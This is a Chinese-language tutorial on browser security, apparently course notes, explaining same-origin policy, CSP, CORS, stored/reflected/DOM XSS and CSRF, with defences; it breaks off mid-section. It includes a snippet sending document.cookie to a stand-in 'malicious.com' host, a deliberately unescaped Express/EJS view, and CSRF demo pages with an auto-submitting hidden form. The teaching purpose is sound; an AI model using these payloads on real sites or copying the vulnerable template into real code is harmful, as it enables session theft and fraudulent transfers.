我们了解了同源策略会隔离不同源的 DOM、页面数据和网络通信,进而实现 Web 页面的安全性
不过安全性和便利性是相互对立的,让不同的源之间绝对隔离,无疑是最安全的措施,但这也会使得 Web 项目难以开发和使用。因此我们就要在这之间做出权衡,出让一些安全性来满足灵活性;而出让安全性又带来了很多安全问题,最典型的是 XSS 攻击和 CSRF 攻击
1、页面中可以嵌入第三方资源
同源策略要让一个页面的所有资源都来自于同一个源,也就是要将该页面的所有 HTML 文件、JavaScript 文件、CSS 文件、图片等资源都部署在同一台服务器上,这无疑违背了 Web 的初衷,也带来了诸多限制。比如将不同的资源部署到不同的 CDN 上时,CDN 上的资源就部署在另外一个域名上,因此我们就需要同源策略对页面的引用资源开一个“口子”,让其任意引用外部文件
所以最初的浏览器都是支持外部引用资源文件的,不过这也带来了很多问题。之前在开发浏览器的时候,遇到最多的一个问题是浏览器的首页内容会被一些恶意程序劫持,劫持的途径很多,其中最常见的是恶意程序通过各种途径往 HTML 文件中插入恶意脚本
比如,恶意程序在 HTML 文件内容中插入如下一段 JavaScript 代码:

当这段 HTML 文件的数据被送达浏览器时,浏览器是无法区分被插入的文件是恶意的还是正常的,这样恶意脚本就寄生在页面之中,当页面启动时,它可以修改用户的搜索结果、改变一些内容的连接指向,等等
除此之外,它还能将页面的的敏感数据,如 Cookie、IndexDB、LoacalStorage 等数据通过 XSS 的手段发送给服务器。具体来讲就是,当你不小心点击了页面中的一个恶意链接时,恶意 JavaScript 代码可以读取页面数据并将其发送给服务器,如下面这段伪代码:
function onClick() {
let url = `http://malicious.com?cookie = ${document.cookie}`;
open(url);
}
onClick();在这段代码中,恶意脚本读取 Cookie 数据,并将其作为参数添加至恶意站点尾部,当打开该恶意页面时,恶意服务器就能接收到当前用户的 Cookie 信息
以上就是一个非常典型的 XSS 攻击。为了解决 XSS 攻击,浏览器中引入了内容安全策略,称为 CSP。CSP 的核心思想是让服务器决定浏览器能够加载哪些资源,让服务器决定浏览器是否能够执行内联 JavaScript 代码。通过这些手段就可以大大减少 XSS 攻击
csp:content security policy,内容安全策略。实质就是白名单制度,告诉客户端哪些外部资源可以加载和执行。 两种方法可以启用 csp,启用后不符合 csp 的外部资源会被阻止加载。一种是通过 http 头信息的 Content-Security-Policy 设置每种类型允许的资源。另一种是通过网页的 meta 标签,<meta http-equiv="Content-Security-Policy" content="script-src 'self' .../>
2、跨域资源共享和跨文档消息机制
默认情况下,如果打开极客邦的官网页面,在官网页面中通过 XMLHttpRequest 或者 Fetch 来请求 InfoQ 中的资源,这时同源策略会阻止其向 InfoQ 发出请求,这样会大大制约我们的生产力
为了解决这个问题,我们引入了跨域资源共享(CORS),使用该机制可以进行跨域访问控制,从而使跨域数据传输得以安全进行
在介绍同源策略时,我们说明了如果两个页面不是同源的,则无法相互操纵 DOM。不过在实际应用中,经常需要两个不同源的 DOM 之间进行通信,于是浏览器中又引入了跨文档消息机制,可以通过 window.postMessage 的 JavaScript 接口来和不同源的 DOM 进行通信
思考
总结一下同源策略、CSP 和 CORS 之间的关系
同源策略就是说同源页面随你瞎搞,但是不同源之间想瞎搞只能通过浏览器提供的手段来搞,比如说:
1、读取数据和操作 DOM 要用跨文档机制 2、跨域请求要用 CORS 机制 3、引用第三方资源要用 CSP
跨站脚本攻击(XSS)
XSS 全称是 Cross Site Scripting,为了与“CSS”区分开来,故简称 XSS,翻译过来就是“跨站脚本”。XSS 攻击是指黑客往 HTML 文件中或者 DOM 中注入恶意脚本,从而在用户浏览页面时利用注入的恶意脚本对用户实施攻击的一种手段
最开始的时候,这种攻击是通过跨域来实现的,所以叫“跨域脚本”。但是发展到现在,往 HTML 文件中注入恶意代码的方式越来越多了,所以是否跨域注入脚本已经不是唯一的注入手段了,但是 XSS 这个名字却一直保留至今
当页面被注入了恶意 JavaScript 脚本时,浏览器无法区分这些脚本是被恶意注入的还是正常的页面内容,所以恶意注入 JavaScript 脚本也拥有所有的脚本权限。下面我们就来看看,如果页面被注入了恶意 JavaScript 脚本,恶意脚本都能做哪些事情
- 可以窃取 Cookie 信息。恶意 JavaScript 可以通过“document.cookie”获取 Cookie 信息,然后通过 XMLHttpRequest 或者 Fetch 加上 CORS 功能将数据发送给恶意服务器;恶意服务器拿到用户的 Cookie 信息之后,就可以在其他电脑上模拟用户的登录,然后进行转账等操作
- 可以监听用户行为。恶意 JavaScript 可以使用“addEventListener”接口来监听键盘事件,比如可以获取用户输入的信用卡等信息,将其发送到恶意服务器。黑客掌握了这些信息之后,又可以做很多违法的事情
- 可以通过修改 DOM 伪造假的登录窗口,用来欺骗用户输入用户名和密码等信息
- 还可以在页面内生成浮窗广告,这些广告会严重地影响用户体验
除了以上几种情况外,恶意脚本还能做很多其他的事情。总之,如果让页面插入了恶意脚本,那么就相当于把我们页面的隐私数据和行为完全暴露给黑客了
恶意脚本是怎么注入的
通常情况下,主要有存储型 XSS 攻击、反射型 XSS 攻击和基于 DOM 的 XSS 攻击三种方式来注入恶意脚本
1、存储型 XSS 攻击

我们可以看出存储型 XSS 攻击大致需要经过如下步骤:
- 首先黑客利用站点漏洞将一段恶意 JavaScript 代码提交到网站的数据库中
- 然后用户向网站请求包含了恶意 JavaScript 脚本的页面
- 当用户浏览该页面的时候,恶意脚本就会将用户的 Cookie 信息等数据上传到服务器
我们来看个例子:
当黑客将专辑名称设置为一段 JavaScript 代码并提交时,喜马拉雅的服务器会保存该段 JavaScript 代码到数据库中。然后当用户打开黑客设置的专辑时,这段代码就会在用户的页面里执行(如下图),这样就可以获取用户的 Cookie 等数据信息

当用户打开黑客设置的专辑页面时,服务器也会将这段恶意 JavaScript 代码返回给用户,因此这段恶意脚本就在用户的页面中执行了
恶意脚本可以通过 XMLHttpRequest 或者 Fetch 将用户的 Cookie 数据上传到黑客的服务器,如下图所示:
黑客拿到了用户 Cookie 信息之后,就可以利用 Cookie 信息在其他机器上登录该用户的账号(如下图),并利用用户账号进行一些恶意操作
2、反射型 XSS 攻击
在一个反射型 XSS 攻击过程中,恶意 JavaScript 脚本属于用户发送给网站请求中的一部分,随后网站又把恶意 JavaScript 脚本返回给用户。当恶意 JavaScript 脚本在用户页面中被执行时,黑客就可以利用该脚本做一些恶意操作
我们结合一个简单的 Node 服务程序来看看什么是反射型 XSS
var express = require("express");
var router = express.Router();
/* GET home page. */
router.get("/", function (req, res, next) {
res.render("index", { title: "Express", xss: req.query.xss });
});
module.exports = router;<!DOCTYPE html>
<html>
<head>
<title><%= title %></title>
<link rel="stylesheet" href="/stylesheets/style.css" />
</head>
<body>
<h1><%= title %></h1>
<p>Welcome to <%= title %></p>
<div> <%- xss %> </div>
</body>
</html>上面这两段代码,第一段是路由,第二段是视图,作用是将 URL 中 xss 参数的内容显示在页面。我们可以在本地演示下,比如打开http://localhost:3000/?xss=123这个链接,这样在页面中展示就是“123”了,是正常的,没有问题的

但当打开http://localhost:3000/?xss=这段 URL 时,其结果如下图所示:

通过这个操作,我们会发现用户将一段含有恶意代码的请求提交给 Web 服务器,Web 服务器接收到请求时,又将恶意代码反射给了浏览器端,这就是反射型 XSS 攻击。在现实生活中,黑客经常会通过 QQ 群或者邮件等渠道诱导用户去点击这些恶意链接,所以对于一些链接我们一定要慎之又慎
另外需要注意的是,Web 服务器不会存储反射型 XSS 攻击的恶意脚本,这是和存储型 XSS 攻击不同的地方
3、基于 DOM 的 XSS 攻击
基于 DOM 的 XSS 攻击是不牵涉到页面 Web 服务器的。具体来讲,黑客通过各种手段将恶意脚本注入用户的页面中,比如通过网络劫持在页面传输过程中修改 HTML 页面的内容,这种劫持类型很多,有通过 WiFi 路由器劫持的,有通过本地恶意软件来劫持的,它们的共同点是在 Web 资源传输过程或者在用户使用页面的过程中修改 Web 页面的数据
如何阻止 XSS 攻击
我们知道存储型 XSS 攻击和反射型 XSS 攻击都是需要经过 Web 服务器来处理的,因此可以认为这两种类型的漏洞是服务端的安全漏洞。而基于 DOM 的 XSS 攻击全部都是在浏览器端完成的,因此基于 DOM 的 XSS 攻击是属于前端的安全漏洞
但无论是何种类型的 XSS 攻击,它们都有一个共同点,那就是首先往浏览器中注入恶意脚本,然后再通过恶意脚本将用户信息发送至黑客部署的恶意服务器上
所以要阻止 XSS 攻击,我们可以通过阻止恶意 JavaScript 脚本的注入和恶意消息的发送来实现
1、服务器对输入脚本进行过滤或转码
不管是反射型还是存储型 XSS 攻击,我们都可以在服务器端将一些关键的字符进行转码:
code:<script>
alert("你被xss攻击了");
</script>这段代码过滤后,只留下了:
code:这样,当用户再次请求该页面时,由于<script>标签的内容都被过滤了,所以这段脚本在客户端是不可能被执行的
除了过滤之外,服务器还可以对这些内容进行转码,还是上面那段代码,经过转码之后,效果如下所示:
code:<script>alert('你被xss攻击了')</script>经过转码之后的内容,如<script>标签被转换为<script>,因此即使这段脚本返回给页面,页面也不会执行这段脚本
2、充分利用 CSP
虽然在服务器端执行过滤或者转码可以阻止 XSS 攻击的发生,但完全依靠服务器端依然是不够的,我们还需要把 CSP 等策略充分地利用起来,以降低 XSS 攻击带来的风险和后果
实施严格的 CSP 可以有效地防范 XSS 攻击,具体来讲 CSP 有如下几个功能:
- 限制加载其他域下的资源文件,这样即使黑客插入了一个 JavaScript 文件,这个 JavaScript 文件也是无法被加载的
- 禁止向第三方域提交数据,这样用户数据也不会外泄
- 禁止执行内联脚本和未授权的脚本
- 还提供了上报机制,这样可以帮助我们尽快发现有哪些 XSS 攻击,以便尽快修复问题
利用好 CSP 能够有效降低 XSS 攻击的概率
3、使用 HttpOnly 属性
由于很多 XSS 攻击都是来盗用 Cookie 的,因此还可以通过使用 HttpOnly 属性来保护我们 Cookie 的安全
通常服务器可以将某些 Cookie 设置为 HttpOnly 标志,HttpOnly 是服务器通过 HTTP 响应头来设置的,下面是打开 Google 时,HTTP 响应头中的一段:
set-cookie: NID=189=M8q2FtWbsR8RlcldPVt7qkrqR38LmFY9jUxkKo3-4Bi6Qu_ocNOat7nkYZUTzolHjFnwBw0izgsATSI7TZyiiiaV94qGh-BzEYsNVa7TZmjAYTxYTOM9L_-0CN9ipL6cXi8l6-z41asXtm2uEwcOC5oh9djkffOMhWqQrlnCtOI; expires=Sat, 18-Apr-2020 06:52:22 GMT; path=/; domain=.google.com; HttpOnlyset-cookie 属性值最后使用了 HttpOnly 来标记该 Cookie。顾名思义,使用 HttpOnly 标记的 Cookie 只能使用在 HTTP 请求过程中,所以无法通过 JavaScript 来读取这段 Cookie。我们还可以通过 Chrome 开发者工具来查看哪些 Cookie 被标记了 HttpOnly

从图中可以看出,NID 这个 Cookie 的 HttpOlny 属性是被勾选上的,所以 NID 的内容是无法通过 document.cookie 是来读取的
由于 JavaScript 无法读取设置了 HttpOnly 的 Cookie 数据,所以即使页面被注入了恶意 JavaScript 脚本,也是无法获取到设置了 HttpOnly 的数据。因此一些比较重要的数据我们建议设置 HttpOnly 标志
思考
1、基于 dom 的 xss,传输过程中被篡改,用 https 之后会防止全部场景吗?
不能的,HTTPS 只是增加了攻击难度,让攻击者攻击成本和难度提高了
CSRF 攻击
我们结合一个真实的关于 CSRF 攻击的典型案例来分析下,在 2007 年的某一天,David 无意间打开了 Gmail 邮箱中的一份邮件,并点击了该邮件中的一个链接。过了几天,David 就发现他的域名被盗了。不过几经周折,David 还是要回了他的域名,也弄清楚了他的域名之所以被盗,就是因为无意间点击的那个链接
那 David 的域名是怎么被盗的呢?

- 首先 David 发起登录 Gmail 邮箱请求,然后 Gmail 服务器返回一些登录状态给 David 的浏览器,这些信息包括了 Cookie、Session 等,这样在 David 的浏览器中,Gmail 邮箱就处于登录状态了
- 接着黑客通过各种手段引诱 David 去打开他的链接,比如 hacker.com,然后在 hacker.com 页面中,黑客编写好了一个邮件过滤器,并通过 Gmail 提供的 HTTP 设置接口设置好了新的邮件过滤功能,该过滤器会将 David 所有的邮件都转发到黑客的邮箱中
- 最后的事情就很简单了,因为有了 David 的邮件内容,所以黑客就可以去域名服务商那边重置 David 域名账户的密码,重置好密码之后,就可以将其转出到黑客的账户了
什么是 CSRF 攻击
CSRF 英文全称是 Cross-site request forgery,所以又称为“跨站请求伪造”,是指黑客引诱用户打开黑客的网站,在黑客的网站中,利用用户的登录状态发起的跨站请求。简单来讲,CSRF 攻击就是黑客利用了用户的登录状态,并通过第三方的站点来做一些坏事
通常当用户打开了黑客的页面后,黑客有三种方式去实施 CSRF 攻击
这里假设极客时间具有转账功能,可以通过 POST 或 Get 来实现转账,转账接口如下所示:
#同时支持POST和Get
#接口
https://time.geekbang.org/sendcoin
#参数
##目标用户
user
##目标金额
number有了上面的转账接口,我们就可以来模拟 CSRF 攻击了
1、自动发起 Get 请求
黑客最容易实施的攻击方式是自动发起 Get 请求
<!DOCTYPE html>
<html>
<body>
<h1>黑客的站点:CSRF攻击演示</h1>
<img src="https://time.geekbang.org/sendcoin?user=hacker&number=100" />
</body>
</html>这是黑客页面的 HTML 代码,在这段代码中,黑客将转账的请求接口隐藏在 img 标签内,欺骗浏览器这是一张图片资源。当该页面被加载时,浏览器会自动发起 img 的资源请求,如果服务器没有对该请求做判断的话,那么服务器就会认为该请求是一个转账请求,于是用户账户上的 100 极客币就被转移到黑客的账户上去了
2、自动发起 POST 请求
除了自动发送 Get 请求之外,有些服务器的接口是使用 POST 方法的,所以黑客还需要在他的站点上伪造 POST 请求,当用户打开黑客的站点时,是自动提交 POST 请求,具体的方式你可以参考下面示例代码:
<!DOCTYPE html>
<html>
<body>
<h1>黑客的站点:CSRF攻击演示</h1>
<form id="hacker-form" action="https://time.geekbang.org/sendcoin" method="POST">
<input type="hidden" name="user" value="hacker" />
<input type="hidden" name="number" value="100" />
</form>
<script>
document.getElementById("hacker-form").submit();
</script>
</body>
</html>在这段代码中,我们可以看到黑客在他的页面中构建了一个隐藏的表单,该表单的内容就是极客时间的转账接口。当用户打开该站点之后,这个表单会被自动执行提交;当表单被提交之后,服务器就会执行转账操作。因此使用构建自动提交表单这种方式,就可以自动实现跨站点 POST 数据提交
3、引诱用户点击链接
除了自动发起 Get 和 Post 请求之外,还有一种方式是诱惑用户点击黑客站点上的链接,这种方式通常出现在论坛或者恶意邮件上。黑客会采用很多方式去诱惑用户点击链接,示例代码如下所示:
<div>
<img width=150 src=http://images.xuejuzi.cn/1612/1_161230185104_1.jpg> </img> </div> <div>
<a href="https://time.geekbang.org/sendcoin?user=hacker&number=100" taget="_blank">
点击下载美女照片
</a>
</div>这段黑客站点代码,页面上放了一张美女图片,下面放了图片下载地址,而这个下载地址实际上是黑客用来转账的接口,一旦用户点击了这个链接,那么他的极客币就被转到黑客账户上了
以上三种就是黑客经常采用的攻击方式。如果当用户登录了极客时间,以上三种 CSRF 攻击方式中的任何一种发生时,那么服务器都会将一定金额的极客币发送到黑客账户
和 XSS 不同的是,CSRF 攻击不需要将恶意代码注入用户的页面,仅仅是利用服务器的漏洞和用户的登录状态来实施攻击
如何防止 CSRF 攻击
了解了 CSRF 攻击的一些手段之后,我们再来看看 CSRF 攻击的一些“特征”,然后根据这些“特征”分析下如何防止 CSRF 攻击。下面是我总结的发起 CSRF 攻击的三个必要条件:
- 第一个,目标站点一定要有 CSRF 漏洞
- 第二个,用户要登录过目标站点,并且在浏览器上保持有该站点的登录状态
- 第三个,需要用户打开一个第三方站点,可以是黑客的站点,也可以是一些论坛
满足以上三个条件之后,黑客就可以对用户进行 CSRF 攻击了。这里还需要额外注意一点,与 XSS 攻击不同,CSRF 攻击不会往页面注入恶意脚本,因此黑客是无法通过 CSRF 攻击来获取用户页面数据的;其最关键的一点是要能找到服务器的漏洞,所以说对于 CSRF 攻击我们主要的防护手段是提升服务器的安全性
要让服务器避免遭受到 CSRF 攻击,通常有以下几种途径:
1、充分利用好 Cookie 的 SameSite 属性
黑客会利用用户的登录状态来发起 CSRF 攻击,而 Cookie 正是浏览器和服务器之间维护登录状态的一个关键数据,因此要阻止 CSRF 攻击,我们首先就要考虑在 Cookie 上来做文章
通常 CSRF 攻击都是从第三方站点发起的,要防止 CSRF 攻击,我们最好能实现从第三方站点发送请求时禁止 Cookie 的发送,因此在浏览器通过不同来源发送 HTTP 请求时,有如下区别:
- 如果是从第三方站点发起的请求,那么需要浏览器禁止发送某些关键 Cookie 数据到服务器
- 如果是同一个站点发起的请求,那么就需要保证 Cookie 数据正常发送
Cookie 中的 SameSite 属性正是为了解决这个问题的,通过使用 SameSite 可以有效地降低 CSRF 攻击的风险
在 HTTP 响应头中,通过 set-cookie 字段设置 Cookie 时,可以带上 SameSite 选项,如下:
set-cookie: 1P_JAR=2019-10-20-06; expires=Tue, 19-Nov-2019 06:36:21 GMT; path=/; domain=.google.com; SameSite=noneSameSite 选项通常有 Strict、Lax 和 None 三个值
- Strict 最为严格。如果 SameSite 的值是 Strict,那么浏览器会完全禁止第三方 Cookie。简言之,如果你从极客时间的页面中访问 InfoQ 的资源,而 InfoQ 的某些 Cookie 设置了 SameSite = Strict 的话,那么这些 Cookie 是不会被发送到 InfoQ 的服务器上的。只有你从 InfoQ 的站点去请求 InfoQ 的资源时,才会带上这些 Cookie
- Lax 相对宽松一点。在跨站点的情况下,从第三方站点的链接打开和从第三方站点提交 Get 方式的表单这两种方式都会携带 Cookie。但如果在第三方站点中使用 Post 方法,或者通过 img、iframe 等标签加载的 URL,这些场景都不会携带 Cookie
- 而如果使用 None 的话,在任何情况下都会发送 Cookie 数据
具体使用方式:https://web.dev/samesite-cookies-explained
对于防范 CSRF 攻击,我们可以针对实际情况将一些关键的 Cookie 设置为 Strict 或者 Lax 模式,这样在跨站点请求时,这些关键的 Cookie 就不会被发送到服务器,从而使得黑客的 CSRF 攻击失效
2、验证请求的来源站点
在服务器端验证请求来源的站点。由于 CSRF 攻击大多来自于第三方站点,因此服务器可以禁止来自第三方站点的请求
这就需要介绍 HTTP 请求头中的 Referer 和 Origin 属性了
Referer 是 HTTP 请求头中的一个字段,记录了该 HTTP 请求的来源地址,比如我从极客时间的官网打开了 InfoQ 的站点,那么请求头中的 Referer 值是极客时间的 URL,如下图:
